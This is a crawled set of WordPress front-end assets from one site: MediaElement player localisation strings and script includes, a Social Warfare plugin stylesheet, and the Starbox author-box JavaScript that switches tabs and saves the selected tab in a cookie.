var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=ce54e88d1b440acaaaed74155f7c534d" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=ce54e88d1b440acaaaed74155f7c534d" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript"> var swp_nonce = "7a9b42b778";var swpFloatBeforeContent = false; var swp_ajax_url = "https://bondwithkarla.com/wp-admin/admin-ajax.php"; var swp_post_id = "15626";var swpClickTracking = false;</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=ce54e88d1b440acaaaed74155f7c534d
body_size: 2209
content:
.social-warfare-admin-block{font-family:"SF Pro Text", "Helvetica", sans-serif;font-size:13px}.social-warfare-admin-block .head{width:100%;display:-ms-flexbox;display:flex;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.social-warfare-admin-block .head p{font-weight:bold}.social-warfare-admin-block .swp-block-icon{margin:0 28px 0 14px;font-size:18px;width:32px;height:32px}.social-warfare-block-wrap input,.social-warfare-block-wrap select{width:100%}.swp-active-block{height:100%}.swp-active-block input,.swp-active-block select,.swp-active-block textarea{display:block;width:100%;padding:5px;height:42px;border:1px solid #e2e4e7}.swp-active-block textarea{height:64px}.swp-active-block .swp-inner-block-50{width:50%;display:inline-block;padding:0 1px}.swp-active-block .head>div{display:-ms-flexbox;display:flex;-ms-flex-flow:row no-wrap;flex-flow:row no-wrap;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.swp-active-block .head .swp-block-icon,.swp-active-block .head .swp-block-title{display:inline-block}.swp-active-block p{margin:25px 0 5px 0}.swp-active-block .head p{margin:initial}.swp-inactive-block{min-height:50px;display:-ms-flexbox;display:flex;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-align:center;align-items:center}.swp-inactive-block code{display:block;width:100%;padding:5px;height:42px}.swp-inactive-block .swp-preview{background:#F5F5F5;width:100%;display:block;font-family:'SF Pro Text', 'Helvetica', sans-sans-serif;font-size:13px;padding:15px;border-radius:4px}.swp-inactive-block .swp-dashicon{margin:0 14px}.click-to-tweet-block-wrap textarea[name="tweetText"]{border-top-right-radius:0px}.click-to-tweet-block-wrap .block-characters-remaining{font-size:16px;font-weight:normal;color:white;padding:5px;border-top-right-radius:4px;border-top-left-radius:4px;background:#30394F;margin:0;float:right;max-width:200px;padding:5px 15px;position:relative;font-size:13px;-webkit-transition:all 300ms;-o-transition:all 300ms;transition:all 300ms}.click-to-tweet-block-wrap .block-characters-remaining.over-limit{background:#EE464F;color:#fff}


--- FILE ---
content_type: application/javascript
request_url: https://bondwithkarla.com/wp-content/plugins/starbox/themes/business/js/frontend.min.js?ver=3.5.4
body_size: 1679
content:
var abh_loadbox_loaded=false;(function($){$._getCookie=function(nombre){var dcookie=document.cookie;var cname=nombre+"=";var longitud=dcookie.length;var inicio=0;while(inicio<longitud){var vbegin=inicio+cname.length;if(dcookie.substring(inicio,vbegin)===cname){var vend=dcookie.indexOf(";",vbegin);if(vend===-1)vend=longitud;return unescape(dcookie.substring(vbegin,vend))}inicio=dcookie.indexOf(" ",inicio)+1;if(inicio===0)break}return null};$._setCookie=function(name,value){document.cookie=name+"="+value+"; expires="+60*24+"; path=/"}})(jQuery);function abh_loadbox(){abh_loadbox_loaded=true;jQuery(".abh_tabs li").click(function(event){event.preventDefault();jQuery(this).parents(".abh_box").find(".abh_tabs li").removeClass("abh_active");jQuery(this).addClass("abh_active");jQuery(this).parents(".abh_box").find(".abh_tab").hide();var selected_tab=jQuery(this).find("a").attr("href");jQuery(this).parents(".abh_box").find(selected_tab.replace("#",".")+"_tab").fadeIn();jQuery(this).parents(".abh_box").find(selected_tab.replace("#",".")+"_tab").parents(".abh_box").find(selected_tab.replace("#",".")).addClass("abh_active");jQuery._setCookie("abh_tab",selected_tab);return false});if(jQuery._getCookie("abh_tab")!==null){jQuery(".abh_tab").hide();jQuery(".abh_tabs li").removeClass("abh_active");var selected_tab=jQuery._getCookie("abh_tab");jQuery(selected_tab.replace("#",".")+"_tab").fadeIn();jQuery(selected_tab.replace("#",".")).addClass("abh_active")}}jQuery(document).ready(function(){if(abh_loadbox_loaded===false)abh_loadbox()});var abh_timeout_loadbox=setTimeout(function(){if(abh_loadbox_loaded===false)abh_loadbox();else clearTimeout(abh_timeout_loadbox)},1e3);